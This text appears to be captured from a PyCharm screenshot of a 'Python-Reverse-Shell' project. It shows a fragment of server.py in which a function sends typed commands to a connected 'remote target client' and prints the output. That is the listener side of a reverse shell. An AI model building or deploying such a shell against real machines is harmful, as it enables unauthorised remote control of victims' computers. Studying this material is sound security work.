 Python-Reverse-Shell - [C:/Users/Bucky/Desktop/Python-Reverse-Shell] - ...\Multiple_Clients\server.py - PyCharm 5.0.1
File Edit View Navigate Code Refactor Run Tools VCS Window Help
Python-Reverse-Shell Multiple_Clients server.py client VCS VCS
server.py
1: Project
7: Structure
2: Favorites
Database
97 return None
98
99
100 # Connect with remote target client
101 def send_target_commands(conn):
102 while True:
103 try:
104 cmd = input()
105 if len(str.encode(cmd)) > 0:
106 conn.send(str.encode(cmd))
107 client_response = str(conn.recv(20480), "utf-8")
108 print(client_response, end="")
109 if cmd == 'quit':
110 break
111 except:
112 print("Connection was lost")
113 break
114
115
116
117
118
119
120
121
122
4: Run 6: TODO Python Console Terminal 9: Version Control Event Log
111:16 CRLF UTF-8 Git: master